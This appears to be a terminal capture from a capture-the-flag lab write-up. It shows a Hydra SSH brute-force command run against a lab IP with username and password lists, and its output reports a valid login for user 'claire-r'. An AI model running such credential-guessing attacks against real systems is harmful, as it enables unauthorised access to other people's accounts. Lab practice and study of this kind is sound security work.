 ┌──(elliot㉿kali)-[~/…/UMbrella/DockerRegistryGrabber/umbrella/timetracking]
└─$ hydra -L users.txt -P passwords.txt ssh://10.10.46.174
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 11:03:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per t
ask
[DATA] attacking ssh://10.10.46.174:22/
[22][ssh] host: 10.10.46.174   login: claire-r   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-08 11:03:27